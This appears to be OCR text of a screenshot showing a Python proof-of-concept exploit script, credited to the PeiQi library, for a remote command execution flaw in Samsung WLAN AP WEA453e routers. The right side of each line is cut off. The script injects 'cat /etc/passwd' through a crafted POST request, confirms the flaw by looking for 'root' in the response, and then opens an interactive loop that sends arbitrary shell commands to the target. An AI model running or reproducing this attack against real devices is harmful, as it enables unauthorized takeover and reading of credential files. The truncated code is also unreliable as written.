
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号  : PeiQi文库               
    print('+  \033[34mVersion: 三星 WLAN AP WEA453e路由
    print('+  \033[36m使用格式:  python3 poc.py         
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+-----------------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/(download)/tmp/a.txt"

    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/x-www-form-urlen
    }

    data = "command1=shell:cat /etc/passwd| dd of=/tm
    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        if "root" in response.text and response.statu
            print("\033[36m[o] 目标 {} 存在漏洞, 响应为:\n{
            while True:

                cmd = str(input("\033[35mCmd >>> \033
                POC_2(target_url, cmd)

        else:

            print("\033[31m[x] 目标 {} 不存在默认管理员弱口令